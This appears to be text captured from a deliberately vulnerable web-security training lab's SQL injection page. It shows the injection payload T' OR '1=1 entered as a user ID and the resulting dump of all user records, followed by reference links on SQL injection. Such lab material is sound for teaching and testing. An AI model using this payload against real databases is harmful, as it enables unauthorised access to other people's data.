 User ID: T' OR 1'=1 Submit
ID: T' OR '1=1
First name: admin
Surname: admin
ID: T' OR '1=1
First name: Gordon
Surname: Brown
ID: T' OR '1=1
First name: Hack
Surname: Me
ID: T' OR '1=1
First name: Pablo
Surname: Picasso
ID: T' OR '1=1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/